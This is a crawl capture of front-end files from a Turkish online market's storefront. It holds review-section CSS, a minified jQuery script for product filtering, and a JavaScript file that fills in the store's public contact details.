	border-width: 10px;
	border-color: transparent;
	border-right-color: #e5e5e5;
}

.yorumlar-inner::after {
	border-width: 9px;
	border-color: transparent;
	border-right-color: #fff;
}

.yorum-box-ust {
	position: relative;
	height: auto;
	display: inline-block;
	width: 100%;
}

.yorum-box-uyead {
	float: left;
	color: #4f4e4e;
	font-size: 13px;
	letter-spacing: 0px;
}

.yorum-box-puan {
	float: right;
}

.yorum-box-puan i.yorum-active {
	color: #ffa000;
}

.yorum-box-yorum {
	font-size: 14px;
	color: #454444;
}

.yorum-box-tarih {
	color: #8f8f8f;
	font-size: 13px;
}

.yorumlar-yorum-yap {
	margin-top: 25px;
}

.yorum-yap-txt {
	width: 100%;
	height: 110px;
	padding: 10px;
	resize: none;
	outline: none;
	margin: 10px 0px;
	font-weight: 400;
	font-size: 13px;
	border: 1px solid #f1f1f1;
}

.yorum-yap-p {
	float: left;
}

.yorum-yap-p:last-child {
	padding-left: 15px;
}

.yorum-yap-puan {
	padding-right: 25px;
	height: 40px;
}

#yorum-yap {
	background: #000 !important;
	color: #fff !important;
	border: 0px;
	font-weight: 900;
	padding: 7px 10px;
	font-size: 12px !important;
}

@media all and (max-width: 992px) {
	#haftanin-urunleri {
		padding: 0 15px;
	}
	.yorum-istatik {
		margin-bottom: 25px;
	}
}

@media all and (max-width: 600px) {
	#divUrunAciklama {
		padding: 5px 0px;
	}
	#divUrunTabs {
		padding: 5px 0px;
	}
	#divUrunTabs div {
		padding: 0px 5px;
	}
	.yorum-user {
		display: none;
	}
	.yorumlar-box {
		padding: 0px;
	}
}

@media all and (max-width: 480px) {
	.yorum-box-uyead {
		float: none;
		display: block;
	}
	.yorum-box-puan {
		float: left;
		display: block;
	}
}

@media all and (min-width: 991px) {
    .top-bar-social ul{
    	list-style: none;
    	display:flex;
    	align-items: center;
    	
    }
    .top-bar-social ul li a{
    	color: #fff;
    	padding: 10px;
    	display:block
    }
}

.PropRow{
    display: flex;
    flex-direction: row;
    border: 1px solid #ccc;
}
.PropName{
    width: 50%;
    border-right: 1px solid #ccc;
    padding: 10px;
}
.PropProperty{
    width: 50%;
    padding: 10px;
}

/*--------------------------------URUN-DETAY-YORUM----------------------------------*/
			
 [data-tooltip]:before, [data-tooltip]:after{
     display: none;
 }			
			
			
p.blog-yazi-text

{
    
    display: none;
    
}
			
			
			
			

--- FILE ---
content_type: application/javascript
request_url: http://satis.akilliticaret.com/jquery/v3_filtre.min.js
body_size: 2034
content:
function getBase64DateTimeHash(){const a=new Date,e=String(a.getDate()).padStart(2,"0"),r=String(a.getMonth()+1).padStart(2,"0"),t=a.getFullYear(),i=String(a.getHours()).padStart(2,"0"),o=String(a.getMinutes()).padStart(2,"0"),l=String(a.getSeconds()).padStart(2,"0"),n=`${e}.${r}.${t} ${i}:${o}:${l}`,s=btoa(n);return s}function FiltreYukle(){const a=getBase64DateTimeHash();$("#cat_rw_05").load("/secimi_daralt_urunler.asp?h="+a+"&KategoriId="+FiltreSabitleri.Kategori,function(){$("div").hasClass("thumbajax")&&jQuery("div.thumbajax").lazy({bind:"event",effect:"fadeIn",effectTime:300}),$.ajax({method:"POST",url:"secimi_daralt_V3.asp",data:{KategoriId:FiltreSabitleri.Kategori,FiltreTipi:0},success:function(a){$("#secimidaralt_v3").html(a),$(".fiyat1, .fiyat2").on("keypress keyup blur",function(a){$(this).val($(this).val().replace(/[^\d].+/,"")),(a.which<48||a.which>57)&&a.preventDefault()})}})})}function FiltreUygula(a,e,r,t){void 0===t&&(t=""),""==$(".fiyat1").val()&&""==$(".fiyat2").val()||(""!=$(".fiyat2").val()&&$(".fiyat1").val(0),""!=$(".fiyat1").val()&&$(".fiyat2").val(1e7)),$("#cat-filtre").attr("checked",!1),$("#cat-sirala").attr("checked",!1);var i="<div id='v3-loader'><img src='"+Loader.prods+"' /></div>",o="";if($("body").after(i),5!=e)$(r).is(":checked")?GenelArray.push(a+"-"+e):(GenelArray=jQuery.grep(GenelArray,function(r){return r!=a+"-"+e}),console.log(GenelArray));else if(""!=$(".fiyat1").val()&&""!=$(".fiyat2").val()){var l=window.location.hash;if(""!=l){l=l.replace("#label=",""),FiyatKontrolT=l.split(",");for(var n=0;n<FiyatKontrolT.length;n++)5==FiyatKontrolT[n].substr(FiyatKontrolT[n].length-1)||(console.log(FiyatKontrolT[n]),""!=o?o+=","+FiyatKontrolT[n]:o=FiyatKontrolT[n]);o+=""!=o?","+$.trim(a+"-5".replace(/\s/g,"")):$.trim(a+"-5".replace(/\s/g,""))}GenelArray.push($.trim(a+"-5".replace(/\s/g,"")))}window.location.hash=""!=o?"label="+o:"label="+GenelArray;var s=window.location.hash;s=s.replace("#label=","");var u=window.location.hash;u=u.replace("#label=",""),SayfaSirasiAyarlarT=u.split(",");var d="";for(n=0;n<SayfaSirasiAyarlarT.length;n++)if(6==SayfaSirasiAyarlarT[n].substr(SayfaSirasiAyarlarT[n].length-1));else if(7==SayfaSirasiAyarlarT[n].substr(SayfaSirasiAyarlarT[n].length-1)){if(7==e){GenelArray=[],GenelArray.push(SayfaSirasiAyarlarT[n]),window.location.hash="label=aa";var c=!0}}else{c=!1;""==d?d=SayfaSirasiAyarlarT[n]:d+=","+SayfaSirasiAyarlarT[n]}window.location.hash=0==c?"label="+d:"label=",UrunListesi=window.location.hash;const m=getBase64DateTimeHash();$.ajax({method:"POST",url:"secimi_daralt_urunler.asp?h="+m,data:{KategoriId:FiltreSabitleri.Kategori,UrunListesi:UrunListesi,StokDurum:$("#stokdurum option:selected").val(),Siralama:$("#siralama option:selected").val(),KutuGorunumu:t,FiltreDegeri:GenelArray},success:function(a){$(".kategori-vitrin-kapsayici").hide();var r=$("html, body");r.stop().animate({scrollTop:0},500,"swing",function(){}),$("#cat_rw_05").html(a),$("div").hasClass("thumbajax")&&jQuery("div.thumbajax").lazy({bind:"event",effect:"fadeIn",effectTime:300}),$("#v3-loader").remove();var t="<div id='v3-loader-filter'><img src='"+Loader.filter+"'  /></div>";$("#secimidaralt_v3").append(t),$.ajax({method:"POST",url:"secimi_daralt_V3.asp",data:{KategoriId:FiltreSabitleri.Kategori,FiltreDegeri:GenelArray,FiltreTipi:e,StokDurum:$("#stokdurum option:selected").val(),Siralama:$("#siralama option:selected").val()},success:function(a){$("#secimidaralt_v3").html(a),$(GenelArray).each(function(a,e){var r=e.replace("||","-");$("#secimidaralt_v3 input[value='"+r+"']").prop("checked",!0)})},error:function(a){}})},error:function(a){window.location.href=window.location.pathname,$("#v3-loader").remove()}})}function StokDurum(a,e){$("#cat-sirala").attr("checked",!1);var r="<div id='v3-loader'><img src='"+Loader.prods+"' /></div>";$("body").after(r),SayfaAyarlar(1);var t=window.location.hash;const i=getBase64DateTimeHash();$.ajax({method:"POST",url:"secimi_daralt_urunler.asp?h="+i,data:{KategoriId:FiltreSabitleri.Kategori,UrunListesi:t,StokDurum:$("#stokdurum option:selected").val(),Siralama:$("#siralama option:selected").val(),KutuGorunumu:KutuTasarimi.KutuGorunumu},success:function(a){$("#cat_rw_05").html(a),$("div").hasClass("thumbajax")&&jQuery("div.thumbajax").lazy({bind:"event",effect:"fadeIn",effectTime:300}),$("#v3-loader").remove()},error:function(a){window.location.href=window.location.pathname,$("#v3-loader").remove()}})}function Siralama(a,e){$("#cat-sirala").attr("checked",!1);var r="<div id='v3-loader'><img src='"+Loader.prods+"' /></div>";$("body").after(r);var t=window.location.hash;const i=getBase64DateTimeHash();$.ajax({method:"POST",url:"secimi_daralt_urunler.asp?h="+i,data:{KategoriId:FiltreSabitleri.Kategori,UrunListesi:t,Siralama:a,StokDurum:e,KutuGorunumu:KutuTasarimi.KutuGorunumu},success:function(a){$("#cat_rw_05").html(a),$("div").hasClass("thumbajax")&&jQuery("div.thumbajax").lazy({bind:"event",effect:"fadeIn",effectTime:300}),$("#v3-loader").remove()},error:function(a){window.location.href=window.location.pathname,$("#v3-loader").remove()}})}function SayfaAyarlar(a){var e=window.location.hash;if(GenelArray=[],""!=e){e=e.replace("#label=",""),SayfaKontrolT=e.split(",");for(var r=0;r<SayfaKontrolT.length;r++)6==SayfaKontrolT[r].substr(SayfaKontrolT[r].length-1)||GenelArray.push(SayfaKontrolT[r]);GenelArray.push(a+"-6")}else GenelArray.push(a+"-6");window.location.hash="label="+GenelArray}function KategoriSayfa(a){var e="<div id='v3-loader'><img src='"+Loader.prods+"' /></div>";$("body").after(e);var r=$("html, body");r.stop().animate({scrollTop:0},500,"swing",function(){}),SayfaAyarlar(a);const t=getBase64DateTimeHash();$.ajax({method:"POST",url:"secimi_daralt_urunler.asp?h="+t,data:{KategoriId:FiltreSabitleri.Kategori,UrunListesi:window.location.hash,Siralama:$("#siralama option:selected").val(),StokDurum:$("#stokdurum option:selected").val(),KutuGorunumu:KutuTasarimi.KutuGorunumu},success:function(a){$(".kategori-vitrin-kapsayici").hide(),$("#cat_rw_05").html(a),$("div").hasClass("thumbajax")&&jQuery("div.thumbajax").lazy({bind:"event",effect:"fadeIn",effectTime:300}),$("#v3-loader").remove()},error:function(a){window.location.href=window.location.pathname,$("#v3-loader").remove()}})}function GorunumDegistir(a,e){$(".cat-gorunum-box").removeClass("gorunum-active"),$(e).addClass("gorunum-active"),FiltreUygula("",1,"",a)}var GenelArray=[];

--- FILE ---
content_type: application/javascript
request_url: http://rodisa.com.tr/images/prefs/defaults.js
body_size: 1101
content:
window.title						=	"Ro-Disa Toptan Perakende Market"
window.sitename					=	"Ro-Disa Toptan Perakende Market"
window.siteurl						=	"https://rodisa.com.tr/"
window.contact_mail						=	"info@rodisa.com.tr"
window.support_mail						=	"demo@akilliticaretim.com"
window.Facebook				=	""
window.Twitter				=	""
window.Youtube				=	""
window.Instagram				=	"https://www.instagram.com/rodisamarket/"
window.Adres				=	"Ertuğrul Mahallesi Aydın Caddesi  No: 236/A  Torbalı/İZMİR "
window.Telefon				=	"+90 533 231 66 13"
window.GooglePlus				=	"http://plus.google.com/test"
window.Whatsapp				=	"+905332316613"
window.CalismaSaatleri				=	"Her gün : 09.00 - 20.00"
window.FirmaUnvani				=	"Ro-Disa Toptan Perakende Market"
window.MobilWhatsapp				=	"+905332316613"
window.SatisDanismaHatti				=	"+90 232 449 91 79"
window.Faks				=	""
window.VergiDairesiNo				=	"7620277268"
$(function(){
if($("*").hasClass("js_site_title")){$(".js_site_title").html(title);}
if($("*").hasClass("js_site_title_2")){$(".js_site_title_2").html(title);}
if($("*").hasClass("js_sitename")){$(".js_sitename").html(sitename);}
if($("*").hasClass("js_sitename_2")){$(".js_sitename_2").html(sitename);}
if($("*").hasClass("js_siteurl")){$(".js_siteurl").html(siteurl);}
if($("*").hasClass("js_siteurl_2")){$(".js_siteurl_2").html(siteurl);}
if($("*").hasClass("js_defaultlang")){$(".js_defaultlang").html(defaultlang);}
if($("*").hasClass("js_defaultlang_2")){$(".js_defaultlang_2").html(defaultlang);}
if($("*").hasClass("js_yonlendirmedurum")){$(".js_yonlendirmedurum").html(YonlendirmeDurum);}
if($("*").hasClass("js_yonlendirmedurum_2")){$(".js_yonlendirmedurum_2").html(YonlendirmeDurum);}
if($("*").hasClass("js_adres")){$(".js_adres").html(Adres);}
if($("*").hasClass("js_adres_2")){$(".js_adres_2").html(Adres);}
if($("*").hasClass("js_telefon")){$(".js_telefon").html(Telefon);}
if($("*").hasClass("js_telefon_2")){$(".js_telefon_2").html(Telefon);}
if($("*").hasClass("js_faks")){$(".js_faks").html(Faks);}
if($("*").hasClass("js_faks_2")){$(".js_faks_2").html(Faks);}
if($("*").hasClass("js_site_support_mail")){$(".js_site_support_mail").html(support_mail);}
if($("*").hasClass("js_site_support_mail_2")){$(".js_site_support_mail_2").html(support_mail);}
if($("*").hasClass("js_site_contact_mail")){$(".js_site_contact_mail").html(contact_mail);}if($("*").hasClass("js_site_contact_mail_2")){$(".js_site_contact_mail_2").html(contact_mail);}
if($("*").hasClass("js_site_firmaunvani")){$(".js_site_firmaunvani").html(FirmaUnvani);}
if($("*").hasClass("js_site_firmaunvani_2")){$(".js_site_firmaunvani_2").html(FirmaUnvani);}
if($("*").hasClass("js_satisdanismahatti")){$(".js_satisdanismahatti").html(SatisDanismaHatti);}
if($("*").hasClass("js_satisdanismahatti_2")){$(".js_satisdanismahatti_2").html(SatisDanismaHatti);}
if($("*").hasClass("js_mobilwhatsapp")){$(".js_mobilwhatsapp").html(MobilWhatsapp);}
if($("*").hasClass("js_mobilwhatsapp_2")){$(".js_mobilwhatsapp_2").html(MobilWhatsapp);}
if($("*").hasClass("js_calismasaatleri")){$(".js_calismasaatleri").html(CalismaSaatleri);}
if($("*").hasClass("js_calismasaatleri_2")){$(".js_calismasaatleri_2").html(CalismaSaatleri);}
if($("*").hasClass("js_vergidairesino")){$(".js_vergidairesino").html(VergiDairesiNo);}
if($("*").hasClass("js_vergidairesino_2")){$(".js_vergidairesino_2").html(VergiDairesiNo);}
if($("*").hasClass("js_mersisno")){$(".js_mersisno").html(MersisNo);}
if($("*").hasClass("js_mersisno_2")){$(".js_mersisno_2").html(MersisNo);}
if($("*").hasClass("js_ticarisicilno")){$(".js_ticarisicilno").html(TicariSicilNo);}
if($("*").hasClass("js_ticarisicilno_2")){$(".js_ticarisicilno_2").html(TicariSicilNo);}
});
